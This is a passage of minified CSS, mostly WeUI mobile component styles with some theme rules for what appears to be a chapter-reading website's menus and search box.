0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fd;--border-color:#17a586;--menu-bg:#128169;--nav-bg:#fff;--border-light-color:#81edd6;--search-border-color:#091c4b;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#128169;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#17a586}.bg-theme{background-color:#128169}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#128169 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#128169;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#128169 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #2a927b;line-height:30px;margin:1px 0 0;background:#fff;color:#2a927b}.menu-search 